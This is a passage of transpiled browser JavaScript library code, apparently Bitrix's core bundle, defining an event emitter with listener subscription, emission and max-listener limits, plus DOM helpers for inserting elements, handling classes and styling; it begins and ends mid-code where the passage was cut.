					 * Event.EventEmitter.decrementMaxListeners(3) - subtracts three max listeners for all events of global target
					 * Event.EventEmitter.decrementMaxListeners('onClose') - subtracts one max listener for onClose event of global target
					 * Event.EventEmitter.decrementMaxListeners('onClose', 2) - subtracts two max listeners for onClose event of global target
					 *
					 * Event.EventEmitter.decrementMaxListeners(obj) - subtracts one max listener for all events of 'obj' target
					 * Event.EventEmitter.decrementMaxListeners(obj, 3) - subtracts three max listeners for all events of 'obj' target
					 * Event.EventEmitter.decrementMaxListeners(obj, 'onClose') - subtracts one max listener for onClose event of 'obj' target
					 * Event.EventEmitter.decrementMaxListeners(obj, 'onClose', 2) - subtracts two max listeners for onClose event of 'obj' target
					 */

				}, {
					key: "decrementMaxListeners",

					/**
					 * Increases max listeners count
					 * this.decrementMaxListeners() - subtracts one max listener for all events
					 * this.decrementMaxListeners(3) - subtracts three max listeners for all events
					 * this.decrementMaxListeners('onClose') - subtracts one max listener for onClose event
					 * this.decrementMaxListeners('onClose', 2) - subtracts two max listeners for onClose event
					 */
					value: function decrementMaxListeners() {
						for (var _len3 = arguments.length, args = new Array(_len3), _key3 = 0; _key3 < _len3; _key3++) {
							args[_key3] = arguments[_key3];
						}

						return EventEmitter.decrementMaxListeners.apply(EventEmitter, [this].concat(args));
					}
					/**
					 * @private
					 * @param {Array} args
					 * @returns Array
					 */

				}, {
					key: "getListeners",

					/**
					 * Gets listeners list for specified event
					 * @param {string} eventName
					 */
					value: function getListeners(eventName) {
						return EventEmitter.getListeners(this, eventName);
					}
					/**
					 * Returns a full event name with namespace
					 * @param {string} eventName
					 * @returns {string}
					 */

				}, {
					key: "getFullEventName",
					value: function getFullEventName(eventName) {
						if (!Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						return EventEmitter.makeFullEventName(this.getEventNamespace(), eventName);
					}
					/**
					 * Registers aliases (old event names for BX.onCustomEvent)
					 * @param aliases
					 */

				}], [{
					key: "makeObservable",
					value: function makeObservable(target, namespace) {
						if (!Type.isObject(target)) {
							throw new TypeError('The "target" argument must be an object.');
						}

						if (!Type.isStringFilled(namespace)) {
							throw new TypeError('The "namespace" must be an non-empty string.');
						}

						if (EventEmitter.isEventEmitter(target)) {
							throw new TypeError('The "target" is an event emitter already.');
						}

						var targetProto = Object.getPrototypeOf(target);
						var emitter = new EventEmitter();
						emitter.setEventNamespace(namespace);
						Object.setPrototypeOf(emitter, targetProto);
						Object.setPrototypeOf(target, emitter);
						Object.getOwnPropertyNames(EventEmitter.prototype).forEach(function (method) {
							if (['constructor'].includes(method)) {
								return;
							}

							emitter[method] = function () {
								for (var _len4 = arguments.length, args = new Array(_len4), _key4 = 0; _key4 < _len4; _key4++) {
									args[_key4] = arguments[_key4];
								}

								return EventEmitter.prototype[method].apply(target, args);
							};
						});
					}
				}, {
					key: "subscribe",
					value: function subscribe(target, eventName, listener, options) {
						if (Type.isString(target)) {
							options = listener;
							listener = eventName;
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						eventName = this.normalizeEventName(eventName);

						if (!Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						if (!Type.isFunction(listener)) {
							throw new TypeError("The \"listener\" argument must be of type Function. Received type ".concat(babelHelpers.typeof(listener), "."));
						}

						options = Type.isPlainObject(options) ? options : {};
						var fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);

						var _eventStore$getOrAdd = eventStore.getOrAdd(target),
							eventsMap = _eventStore$getOrAdd.eventsMap,
							onceMap = _eventStore$getOrAdd.onceMap;

						var onceListeners = onceMap.get(fullEventName);
						var listeners = eventsMap.get(fullEventName);

						if (listeners && listeners.has(listener) || onceListeners && onceListeners.has(listener)) {
							console.error("You cannot subscribe the same \"".concat(fullEventName, "\" event listener twice."));
						} else {
							if (listeners) {
								listeners.set(listener, {
									listener: listener,
									options: options,
									sort: this.getNextSequenceValue()
								});
							} else {
								listeners = new Map([[listener, {
									listener: listener,
									options: options,
									sort: this.getNextSequenceValue()
								}]]);
								eventsMap.set(fullEventName, listeners);
							}
						}

						var maxListeners = this.getMaxListeners(target, eventName);

						if (listeners.size > maxListeners) {
							warningStore.add(target, fullEventName, listeners);
							warningStore.printDelayed();
						}
					}
				}, {
					key: "subscribeOnce",
					value: function subscribeOnce(target, eventName, listener) {
						var _this3 = this;

						if (Type.isString(target)) {
							listener = eventName;
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						eventName = this.normalizeEventName(eventName);

						if (!Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						if (!Type.isFunction(listener)) {
							throw new TypeError("The \"listener\" argument must be of type Function. Received type ".concat(babelHelpers.typeof(listener), "."));
						}

						var fullEventName = this.resolveEventName(eventName, target);

						var _eventStore$getOrAdd2 = eventStore.getOrAdd(target),
							eventsMap = _eventStore$getOrAdd2.eventsMap,
							onceMap = _eventStore$getOrAdd2.onceMap;

						var listeners = eventsMap.get(fullEventName);
						var onceListeners = onceMap.get(fullEventName);

						if (listeners && listeners.has(listener) || onceListeners && onceListeners.has(listener)) {
							console.error("You cannot subscribe the same \"".concat(fullEventName, "\" event listener twice."));
						} else {
							var once = function once() {
								_this3.unsubscribe(target, eventName, once);

								onceListeners.delete(listener);
								listener.apply(void 0, arguments);
							};

							if (onceListeners) {
								onceListeners.set(listener, once);
							} else {
								onceListeners = new Map([[listener, once]]);
								onceMap.set(fullEventName, onceListeners);
							}

							this.subscribe(target, eventName, once);
						}
					}
				}, {
					key: "unsubscribe",
					value: function unsubscribe(target, eventName, listener, options) {
						if (Type.isString(target)) {
							listener = eventName;
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						eventName = this.normalizeEventName(eventName);

						if (!Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						if (!Type.isFunction(listener)) {
							throw new TypeError("The \"listener\" argument must be of type Function. Received type ".concat(typeof event === "undefined" ? "undefined" : babelHelpers.typeof(event), "."));
						}

						options = Type.isPlainObject(options) ? options : {};
						var fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
						var targetInfo = eventStore.get(target);
						var listeners = targetInfo && targetInfo.eventsMap.get(fullEventName);
						var onceListeners = targetInfo && targetInfo.onceMap.get(fullEventName);

						if (listeners) {
							listeners.delete(listener);
						}

						if (onceListeners) {
							var once = onceListeners.get(listener);

							if (once) {
								onceListeners.delete(listener);
								listeners.delete(once);
							}
						}
					}
				}, {
					key: "unsubscribeAll",
					value: function unsubscribeAll(target, eventName, options) {
						if (Type.isString(target)) {
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						if (Type.isStringFilled(eventName)) {
							var targetInfo = eventStore.get(target);

							if (targetInfo) {
								options = Type.isPlainObject(options) ? options : {};
								var fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
								targetInfo.eventsMap.delete(fullEventName);
								targetInfo.onceMap.delete(fullEventName);
							}
						} else if (Type.isNil(eventName)) {
							if (target === this.GLOBAL_TARGET) {
								console.error('You cannot unsubscribe all global listeners.');
							} else {
								eventStore.delete(target);
							}
						}
					}
				}, {
					key: "emit",
					value: function emit(target, eventName, event, options) {
						if (Type.isString(target)) {
							options = event;
							event = eventName;
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						eventName = this.normalizeEventName(eventName);

						if (!Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						options = Type.isPlainObject(options) ? options : {};
						var fullEventName = this.resolveEventName(eventName, target, options.useGlobalNaming === true);
						var globalEvents = eventStore.get(this.GLOBAL_TARGET);
						var globalListeners = globalEvents && globalEvents.eventsMap.get(fullEventName) || new Map();
						var targetListeners = new Set();

						if (target !== this.GLOBAL_TARGET) {
							var targetEvents = eventStore.get(target);
							targetListeners = targetEvents && targetEvents.eventsMap.get(fullEventName) || new Map();
						}

						var listeners = [].concat(babelHelpers.toConsumableArray(globalListeners.values()), babelHelpers.toConsumableArray(targetListeners.values()));
						listeners.sort(function (a, b) {
							return a.sort - b.sort;
						});
						var preparedEvent = this.prepareEvent(target, fullEventName, event);
						var result = [];

						for (var i = 0; i < listeners.length; i++) {
							if (preparedEvent.isImmediatePropagationStopped()) {
								break;
							}

							var _listeners$i = listeners[i],
								listener = _listeners$i.listener,
								listenerOptions = _listeners$i.options; //A previous listener could remove a current listener.

							if (globalListeners.has(listener) || targetListeners.has(listener)) {
								var listenerResult = void 0;

								if (listenerOptions.compatMode) {
									var params = [];
									var compatData = preparedEvent.getCompatData();

									if (compatData !== null) {
										params = options.cloneData === true ? Runtime.clone(compatData) : compatData;
									} else {
										params = [preparedEvent];
									}

									var context = Type.isUndefined(options.thisArg) ? target : options.thisArg;
									listenerResult = listener.apply(context, params);
								} else {
									listenerResult = Type.isUndefined(options.thisArg) ? listener(preparedEvent) : listener.call(options.thisArg, preparedEvent);
								}

								result.push(listenerResult);
							}
						}

						return result;
					}
				}, {
					key: "emitAsync",
					value: function emitAsync(target, eventName, event) {
						if (Type.isString(target)) {
							event = eventName;
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						return Promise.all(this.emit(target, eventName, event));
					}
				}, {
					key: "prepareEvent",
					value: function prepareEvent(target, eventName, event) {
						var preparedEvent = event;

						if (!(event instanceof BaseEvent)) {
							preparedEvent = new BaseEvent();
							preparedEvent.setData(event);
						}

						preparedEvent.setTarget(this.isEventEmitter(target) ? target[targetProperty] : target);
						preparedEvent.setType(eventName);
						return preparedEvent;
					}
					/**
					 * @private
					 * @returns {number}
					 */

				}, {
					key: "getNextSequenceValue",
					value: function getNextSequenceValue() {
						return this.sequenceValue++;
					}
					/**
					 * Sets max global events listeners count
					 * Event.EventEmitter.setMaxListeners(10) - sets the default value for all events (global target)
					 * Event.EventEmitter.setMaxListeners("onClose", 10) - sets the value for onClose event (global target)
					 * Event.EventEmitter.setMaxListeners(obj, 10) - sets the default value for all events (obj target)
					 * Event.EventEmitter.setMaxListeners(obj, "onClose", 10); - sets the value for onClose event (obj target)
					 * @return {void}
					 * @param args
					 */

				}, {
					key: "setMaxListeners",
					value: function setMaxListeners() {
						var target = this.GLOBAL_TARGET;
						var eventName = null;
						var count = undefined;

						for (var _len5 = arguments.length, args = new Array(_len5), _key5 = 0; _key5 < _len5; _key5++) {
							args[_key5] = arguments[_key5];
						}

						if (args.length === 1) {
							count = args[0];
						} else if (args.length === 2) {
							if (Type.isString(args[0])) {
								eventName = args[0];
								count = args[1];
							} else {
								target = args[0];
								count = args[1];
							}
						} else if (args.length >= 3) {
							target = args[0];
							eventName = args[1];
							count = args[2];
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						if (eventName !== null && !Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						if (!Type.isNumber(count) || count < 0) {
							throw new TypeError("The value of \"count\" is out of range. It must be a non-negative number. Received ".concat(count, "."));
						}

						var targetInfo = eventStore.getOrAdd(target);

						if (Type.isStringFilled(eventName)) {
							var fullEventName = this.resolveEventName(eventName, target);
							targetInfo.eventsMaxListeners.set(fullEventName, count);
						} else {
							targetInfo.maxListeners = count;
						}
					}
				}, {
					key: "getMaxListeners",
					value: function getMaxListeners(target, eventName) {
						if (Type.isString(target)) {
							eventName = target;
							target = this.GLOBAL_TARGET;
						} else if (Type.isNil(target)) {
							target = this.GLOBAL_TARGET;
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						var targetInfo = eventStore.get(target);

						if (targetInfo) {
							var maxListeners = targetInfo.maxListeners;

							if (Type.isStringFilled(eventName)) {
								var fullEventName = this.resolveEventName(eventName, target);
								maxListeners = targetInfo.eventsMaxListeners.get(fullEventName) || maxListeners;
							}

							return maxListeners;
						}

						return this.DEFAULT_MAX_LISTENERS;
					}
				}, {
					key: "addMaxListeners",
					value: function addMaxListeners() {
						var _this$destructMaxList = this.destructMaxListenersArgs.apply(this, arguments),
							_this$destructMaxList2 = babelHelpers.slicedToArray(_this$destructMaxList, 3),
							target = _this$destructMaxList2[0],
							eventName = _this$destructMaxList2[1],
							increment = _this$destructMaxList2[2];

						var maxListeners = Math.max(this.getMaxListeners(target, eventName) + increment, 0);

						if (Type.isStringFilled(eventName)) {
							EventEmitter.setMaxListeners(target, eventName, maxListeners);
						} else {
							EventEmitter.setMaxListeners(target, maxListeners);
						}

						return maxListeners;
					}
					/**
					 * Increases max listeners count
					 *
					 * Event.EventEmitter.incrementMaxListeners() - adds one max listener for all events of global target
					 * Event.EventEmitter.incrementMaxListeners(3) - adds three max listeners for all events of global target
					 * Event.EventEmitter.incrementMaxListeners('onClose') - adds one max listener for onClose event of global target
					 * Event.EventEmitter.incrementMaxListeners('onClose', 2) - adds two max listeners for onClose event of global target
					 *
					 * Event.EventEmitter.incrementMaxListeners(obj) - adds one max listener for all events of 'obj' target
					 * Event.EventEmitter.incrementMaxListeners(obj, 3) - adds three max listeners for all events of 'obj' target
					 * Event.EventEmitter.incrementMaxListeners(obj, 'onClose') - adds one max listener for onClose event of 'obj' target
					 * Event.EventEmitter.incrementMaxListeners(obj, 'onClose', 2) - adds two max listeners for onClose event of 'obj' target
					 */

				}, {
					key: "incrementMaxListeners",
					value: function incrementMaxListeners() {
						var _this$destructMaxList3 = this.destructMaxListenersArgs.apply(this, arguments),
							_this$destructMaxList4 = babelHelpers.slicedToArray(_this$destructMaxList3, 3),
							target = _this$destructMaxList4[0],
							eventName = _this$destructMaxList4[1],
							increment = _this$destructMaxList4[2];

						return this.addMaxListeners(target, eventName, Math.abs(increment));
					}
				}, {
					key: "decrementMaxListeners",
					value: function decrementMaxListeners() {
						var _this$destructMaxList5 = this.destructMaxListenersArgs.apply(this, arguments),
							_this$destructMaxList6 = babelHelpers.slicedToArray(_this$destructMaxList5, 3),
							target = _this$destructMaxList6[0],
							eventName = _this$destructMaxList6[1],
							increment = _this$destructMaxList6[2];

						return this.addMaxListeners(target, eventName, -Math.abs(increment));
					}
				}, {
					key: "destructMaxListenersArgs",
					value: function destructMaxListenersArgs() {
						var eventName = null;
						var increment = 1;
						var target = this.GLOBAL_TARGET;

						for (var _len6 = arguments.length, args = new Array(_len6), _key6 = 0; _key6 < _len6; _key6++) {
							args[_key6] = arguments[_key6];
						}

						if (args.length === 1) {
							if (Type.isNumber(args[0])) {
								increment = args[0];
							} else if (Type.isString(args[0])) {
								eventName = args[0];
							} else {
								target = args[0];
							}
						} else if (args.length === 2) {
							if (Type.isString(args[0])) {
								eventName = args[0];
								increment = args[1];
							} else if (Type.isString(args[1])) {
								target = args[0];
								eventName = args[1];
							} else {
								target = args[0];
								increment = args[1];
							}
						} else if (args.length >= 3) {
							target = args[0];
							eventName = args[1];
							increment = args[2];
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						if (eventName !== null && !Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						if (!Type.isNumber(increment)) {
							throw new TypeError("The value of \"increment\" must be a number.");
						}

						return [target, eventName, increment];
					}
					/**
					 * Gets listeners list for a specified event
					 * @param {object} target
					 * @param {string} eventName
					 */

				}, {
					key: "getListeners",
					value: function getListeners(target, eventName) {
						if (Type.isString(target)) {
							eventName = target;
							target = this.GLOBAL_TARGET;
						}

						if (!Type.isObject(target)) {
							throw new TypeError("The \"target\" argument must be an object.");
						}

						eventName = this.normalizeEventName(eventName);

						if (!Type.isStringFilled(eventName)) {
							throw new TypeError("The \"eventName\" argument must be a string.");
						}

						var targetInfo = eventStore.get(target);

						if (!targetInfo) {
							return new Map();
						}

						var fullEventName = this.resolveEventName(eventName, target);
						return targetInfo.eventsMap.get(fullEventName) || new Map();
					}
				}, {
					key: "registerAliases",
					value: function registerAliases(aliases) {
						aliases = this.normalizeAliases(aliases);
						Object.keys(aliases).forEach(function (alias) {
							aliasStore.set(alias, {
								eventName: aliases[alias].eventName,
								namespace: aliases[alias].namespace
							});
						});
						EventEmitter.mergeEventAliases(aliases);
					}
					/**
					 * @private
					 * @param aliases
					 */

				}, {
					key: "normalizeAliases",
					value: function normalizeAliases(aliases) {
						if (!Type.isPlainObject(aliases)) {
							throw new TypeError("The \"aliases\" argument must be an object.");
						}

						var result = Object.create(null);

						for (var _alias in aliases) {
							if (!Type.isStringFilled(_alias)) {
								throw new TypeError("The alias must be an non-empty string.");
							}

							var options = aliases[_alias];

							if (!options || !Type.isStringFilled(options.eventName) || !Type.isStringFilled(options.namespace)) {
								throw new TypeError("The alias options must set the \"eventName\" and the \"namespace\".");
							}

							_alias = this.normalizeEventName(_alias);
							result[_alias] = {
								eventName: options.eventName,
								namespace: options.namespace
							};
						}

						return result;
					}
					/**
					 * @private
					 */

				}, {
					key: "mergeEventAliases",
					value: function mergeEventAliases(aliases) {
						var _this4 = this;

						var globalEvents = eventStore.get(this.GLOBAL_TARGET);

						if (!globalEvents) {
							return;
						}

						Object.keys(aliases).forEach(function (alias) {
							var options = aliases[alias];
							alias = _this4.normalizeEventName(alias);

							var fullEventName = _this4.makeFullEventName(options.namespace, options.eventName);

							var aliasListeners = globalEvents.eventsMap.get(alias);

							if (aliasListeners) {
								var listeners = globalEvents.eventsMap.get(fullEventName) || new Map();
								globalEvents.eventsMap.set(fullEventName, new Map([].concat(babelHelpers.toConsumableArray(listeners), babelHelpers.toConsumableArray(aliasListeners))));
								globalEvents.eventsMap.delete(alias);
							}

							var aliasOnceListeners = globalEvents.onceMap.get(alias);

							if (aliasOnceListeners) {
								var onceListeners = globalEvents.onceMap.get(fullEventName) || new Map();
								globalEvents.onceMap.set(fullEventName, new Map([].concat(babelHelpers.toConsumableArray(onceListeners), babelHelpers.toConsumableArray(aliasOnceListeners))));
								globalEvents.onceMap.delete(alias);
							}

							var aliasMaxListeners = globalEvents.eventsMaxListeners.get(alias);

							if (aliasMaxListeners) {
								var eventMaxListeners = globalEvents.eventsMaxListeners.get(fullEventName) || 0;
								globalEvents.eventsMaxListeners.set(fullEventName, Math.max(eventMaxListeners, aliasMaxListeners));
								globalEvents.eventsMaxListeners.delete(alias);
							}
						});
					}
					/**
					 * Returns true if the target is an instance of Event.EventEmitter
					 * @param {object} target
					 * @returns {boolean}
					 */

				}, {
					key: "isEventEmitter",
					value: function isEventEmitter(target) {
						return Type.isObject(target) && target[isEmitterProperty] === true;
					}
					/**
					 * @private
					 * @param {string} eventName
					 * @returns {string}
					 */

				}, {
					key: "normalizeEventName",
					value: function normalizeEventName(eventName) {
						if (!Type.isStringFilled(eventName)) {
							return '';
						}

						return eventName.toLowerCase();
					}
					/**
					 * @private
					 * @param eventName
					 * @param target
					 * @param useGlobalNaming
					 * @returns {string}
					 */

				}, {
					key: "resolveEventName",
					value: function resolveEventName(eventName, target) {
						var useGlobalNaming = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
						eventName = this.normalizeEventName(eventName);

						if (!Type.isStringFilled(eventName)) {
							return '';
						}

						if (this.isEventEmitter(target) && useGlobalNaming !== true) {
							if (target.getEventNamespace() !== null && eventName.includes('.')) {
								console.warn("Possible the wrong event name \"".concat(eventName, "\"."));
							}

							eventName = target.getFullEventName(eventName);
						} else if (aliasStore.has(eventName)) {
							var _aliasStore$get = aliasStore.get(eventName),
								namespace = _aliasStore$get.namespace,
								actualEventName = _aliasStore$get.eventName;

							eventName = this.makeFullEventName(namespace, actualEventName);
						}

						return eventName;
					}
					/**
					 * @private
					 * @param {string} namespace
					 * @param {string} eventName
					 * @returns {string}
					 */

				}, {
					key: "makeFullEventName",
					value: function makeFullEventName(namespace, eventName) {
						var fullName = Type.isStringFilled(namespace) ? "".concat(namespace, ":").concat(eventName) : eventName;
						return Type.isStringFilled(fullName) ? fullName.toLowerCase() : '';
					}
				}]);
				return EventEmitter;
			}();

		babelHelpers.defineProperty(EventEmitter, "GLOBAL_TARGET", globalTarget);
		babelHelpers.defineProperty(EventEmitter, "DEFAULT_MAX_LISTENERS", eventStore.getDefaultMaxListeners());
		babelHelpers.defineProperty(EventEmitter, "sequenceValue", 1);

		var stack = [];
		/**
		 * For compatibility only
		 * @type {boolean}
		 */
		// eslint-disable-next-line

		exports.isReady = false;
		function ready(handler) {
			switch (document.readyState) {
				case 'loading':
					stack.push(handler);
					break;

				case 'interactive':
				case 'complete':
					if (Type.isFunction(handler)) {
						handler();
					}

					exports.isReady = true;
					break;
			}
		}
		document.addEventListener('readystatechange', function () {
			if (!exports.isReady) {
				stack.forEach(ready);
				stack = [];
			}
		});

		var Event = function Event() {
			babelHelpers.classCallCheck(this, Event);
		};

		babelHelpers.defineProperty(Event, "bind", bind);
		babelHelpers.defineProperty(Event, "bindOnce", bindOnce);
		babelHelpers.defineProperty(Event, "unbind", unbind);
		babelHelpers.defineProperty(Event, "unbindAll", unbindAll);
		babelHelpers.defineProperty(Event, "ready", ready);
		babelHelpers.defineProperty(Event, "EventEmitter", EventEmitter);
		babelHelpers.defineProperty(Event, "BaseEvent", BaseEvent);

		function encodeAttributeValue(value) {
			if (Type.isPlainObject(value) || Type.isArray(value)) {
				return JSON.stringify(value);
			}

			return Text.encode(Text.decode(value));
		}

		function decodeAttributeValue(value) {
			if (Type.isString(value)) {
				var decodedValue = Text.decode(value);
				var result;

				try {
					result = JSON.parse(decodedValue);
				} catch (e) {
					result = decodedValue;
				}

				if (result === decodedValue) {
					if (/^[\d.]+[.]?\d+$/.test(result)) {
						return Number(result);
					}
				}

				if (result === 'true' || result === 'false') {
					return Boolean(result);
				}

				return result;
			}

			return value;
		}

		function getPageScroll() {
			var _document = document,
				documentElement = _document.documentElement,
				body = _document.body;
			var scrollTop = Math.max(window.pageYOffset || 0, documentElement ? documentElement.scrollTop : 0, body ? body.scrollTop : 0);
			var scrollLeft = Math.max(window.pageXOffset || 0, documentElement ? documentElement.scrollLeft : 0, body ? body.scrollLeft : 0);
			return {
				scrollTop: scrollTop,
				scrollLeft: scrollLeft
			};
		}

		var Dom =
			/*#__PURE__*/
			function () {
				function Dom() {
					babelHelpers.classCallCheck(this, Dom);
				}

				babelHelpers.createClass(Dom, null, [{
					key: "replace",

					/**
					 * Replaces old html element to new html element
					 * @param oldElement
					 * @param newElement
					 */
					value: function replace(oldElement, newElement) {
						if (Type.isDomNode(oldElement) && Type.isDomNode(newElement)) {
							if (Type.isDomNode(oldElement.parentNode)) {
								oldElement.parentNode.replaceChild(newElement, oldElement);
							}
						}
					}
					/**
					 * Removes element
					 * @param element
					 */

				}, {
					key: "remove",
					value: function remove(element) {
						if (Type.isDomNode(element) && Type.isDomNode(element.parentNode)) {
							element.parentNode.removeChild(element);
						}
					}
					/**
					 * Cleans element
					 * @param element
					 */

				}, {
					key: "clean",
					value: function clean(element) {
						if (Type.isDomNode(element)) {
							while (element.childNodes.length > 0) {
								element.removeChild(element.firstChild);
							}

							return;
						}

						if (Type.isString(element)) {
							Dom.clean(document.getElementById(element));
						}
					}
					/**
					 * Inserts element before target element
					 * @param current
					 * @param target
					 */

				}, {
					key: "insertBefore",
					value: function insertBefore(current, target) {
						if (Type.isDomNode(current) && Type.isDomNode(target)) {
							if (Type.isDomNode(target.parentNode)) {
								target.parentNode.insertBefore(current, target);
							}
						}
					}
					/**
					 * Inserts element after target element
					 * @param current
					 * @param target
					 */

				}, {
					key: "insertAfter",
					value: function insertAfter(current, target) {
						if (Type.isDomNode(current) && Type.isDomNode(target)) {
							if (Type.isDomNode(target.parentNode)) {
								var parent = target.parentNode;

								if (Type.isDomNode(target.nextSibling)) {
									parent.insertBefore(current, target.nextSibling);
									return;
								}

								parent.appendChild(current);
							}
						}
					}
					/**
					 * Appends element to target element
					 * @param current
					 * @param target
					 */

				}, {
					key: "append",
					value: function append(current, target) {
						if (Type.isDomNode(current) && Type.isDomNode(target)) {
							target.appendChild(current);
						}
					}
					/**
					 * Prepends element to target element
					 * @param current
					 * @param target
					 */

				}, {
					key: "prepend",
					value: function prepend(current, target) {
						if (Type.isDomNode(current) && Type.isDomNode(target)) {
							if (Type.isDomNode(target.firstChild)) {
								target.insertBefore(current, target.firstChild);
								return;
							}

							Dom.append(current, target);
						}
					}
					/**
					 * Checks that element contains class name or class names
					 * @param element
					 * @param className
					 * @return {Boolean}
					 */

				}, {
					key: "hasClass",
					value: function hasClass(element, className) {
						if (Type.isElementNode(element)) {
							if (Type.isString(className)) {
								var preparedClassName = className.trim();

								if (preparedClassName.length > 0) {
									if (preparedClassName.includes(' ')) {
										return preparedClassName.split(' ').every(function (name) {
											return Dom.hasClass(element, name);
										});
									}

									if ('classList' in element) {
										return element.classList.contains(preparedClassName);
									}

									if (Type.isObject(element.className) && Type.isString(element.className.baseVal)) {
										return element.getAttribute('class').split(' ').some(function (name) {
											return name === preparedClassName;
										});
									}
								}
							}

							if (Type.isArray(className) && className.length > 0) {
								return className.every(function (name) {
									return Dom.hasClass(element, name);
								});
							}
						}

						return false;
					}
					/**
					 * Adds class name
					 * @param element
					 * @param className
					 */

				}, {
					key: "addClass",
					value: function addClass(element, className) {
						if (Type.isElementNode(element)) {
							if (Type.isString(className)) {
								var preparedClassName = className.trim();

								if (preparedClassName.length > 0) {
									if (preparedClassName.includes(' ')) {
										Dom.addClass(element, preparedClassName.split(' '));
										return;
									}

									if ('classList' in element) {
										element.classList.add(preparedClassName);
										return;
									}

									if (Type.isObject(element.className) && Type.isString(element.className.baseVal)) {
										if (element.className.baseVal === '') {
											element.className.baseVal = preparedClassName;
											return;
										}

										var names = element.className.baseVal.split(' ');

										if (!names.includes(preparedClassName)) {
											names.push(preparedClassName);
											element.className.baseVal = names.join(' ').trim();
											return;
										}
									}

									return;
								}
							}

							if (Type.isArray(className)) {
								className.forEach(function (name) {
									return Dom.addClass(element, name);
								});
							}
						}
					}
					/**
					 * Removes class name
					 * @param element
					 * @param className
					 */

				}, {
					key: "removeClass",
					value: function removeClass(element, className) {
						if (Type.isElementNode(element)) {
							if (Type.isString(className)) {
								var preparedClassName = className.trim();

								if (preparedClassName.length > 0) {
									if (preparedClassName.includes(' ')) {
										Dom.removeClass(element, preparedClassName.split(' '));
										return;
									}

									if ('classList' in element) {
										element.classList.remove(preparedClassName);
										return;
									}

									if (Type.isObject(element.className) && Type.isString(element.className.baseVal)) {
										var names = element.className.baseVal.split(' ').filter(function (name) {
											return name !== preparedClassName;
										});
										element.className.baseVal = names.join(' ');
										return;
									}
								}
							}

							if (Type.isArray(className)) {
								className.forEach(function (name) {
									return Dom.removeClass(element, name);
								});
							}
						}
					}
					/**
					 * Toggles class name
					 * @param element
					 * @param className
					 */

				}, {
					key: "toggleClass",
					value: function toggleClass(element, className) {
						if (Type.isElementNode(element)) {
							if (Type.isString(className)) {
								var preparedClassName = className.trim();

								if (preparedClassName.length > 0) {
									if (preparedClassName.includes(' ')) {
										Dom.toggleClass(element, preparedClassName.split(' '));
										return;
									}

									element.classList.toggle(preparedClassName);
									return;
								}
							}

							if (Type.isArray(className)) {
								className.forEach(function (name) {
									return Dom.toggleClass(element, name);
								});
							}
						}
					}
					/**
					 * Styles element
					 */

				}, {
					key: "style",
					value: function style(element, prop, value) {
						if (Type.isElementNode(element)) {
							if (Type.isNull(prop)) {
								element.removeAttribute('style');
								return element;
							}

							if (Type.isPlainObject(prop)) {
								Object.entries(prop).forEach(function (item) {
									var _item = babelHelpers.slicedToArray(item, 2),
										currentKey = _item[0],
										currentValue = _item[1];

									Dom.style(element, currentKey, currentValue);
								});
								return element;
							}

							if (Type.isString(prop)) {
								if (Type.isUndefined(value) && element.nodeType !== Node.DOCUMENT_NODE) {
									var computedStyle = getComputedStyle(element);

									if (prop in computedStyle) {
										return computedStyle[prop];
									}

									return computedStyle.getPropertyValue(prop);
								}

								if (Type.isNull(value) || value === '' || value === 'null') {
									// eslint-disable-next-line
									element.style[prop] = '';
									return element;
								}

								if (Type.isString(value) || Type.isNumber(value)) {
									// eslint-disable-next-line
									element.style[prop] = value;
									return element;
								}
							}
						}

						return null;
					}
					/**
					 * Adjusts element
					 * @param target
					 * @param data
					 * @return {*}
					 */

				}, {
					key: "adjust",
					value: function adjust(target) {
						var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

						if (!target.nodeType) {
							return null;
						}

						var element = target;

						if (target.nodeType === Node.DOCUMENT_NODE) {
							element = target.body;
						}

						if (Type.isPlainObject(data)) {
							if (Type.isPlainObject(data.attrs)) {
								Object.keys(data.attrs).forEach(function (key) {
									if (key === 'class' || key.toLowerCase() === 'classname') {
										element.className = data.attrs[key];
										return;
									} // eslint-disable-next-line


									if (data.attrs[key] == '') {
										element.removeAttribute(key);
										return;
									}

									element.setAttribute(key, data.attrs[key]);
								});
							}

							if (Type.isPlainObject(data.style)) {
								Dom.style(element, data.style);
							}

							if (Type.isPlainObject(data.props)) {
								Object.keys(data.props).forEach(function (key) {
									element[key] = data.props[key];
								});
							}

							if (Type.isPlainObject(data.events)) {
								Object.keys(data.events).forEach(function (key) {
									Event.bind(element, key, data.events[key]);
								});
							}

							if (Type.isPlainObject(data.dataset)) {
								Object.keys(data.dataset).forEach(function (key) {
									element.dataset[key] = data.dataset[key];
								});
							}

							if (Type.isString(data.children)) {
								data.children = [data.children];
							}

							if (Type.isArray(data.children) && data.children.length > 0) {
								data.children.forEach(function (item) {
									if (Type.isDomNode(item)) {
										Dom.append(item, element);
									}

									if (Type.isString(item)) {
										element.innerHTML += item;
									}
								});
								return element;
							}

							if ('text' in data && !Type.isNil(data.text)) {
